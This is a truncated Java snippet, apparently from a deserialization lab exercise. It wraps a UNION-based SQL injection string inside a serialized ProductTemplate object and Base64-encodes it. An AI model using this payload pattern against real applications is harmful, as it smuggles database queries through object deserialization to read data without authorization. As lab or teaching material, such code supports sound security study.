 import data.productcatalog.ProductTemplate;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.util.Base64;
class Main {
public static void main(String[] args) throws Exception {
ProductTemplate originalObject = new ProductTemplate("' union select NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -");
String serializedObject = serialize(originalObject);
System.out.println("Serialized object: " + serializedObject);
ProductTemplate deserializedObject = deserialize(serializedObject);
System.out.println("Deserialized object ID: " + deserializedObject.getId());
}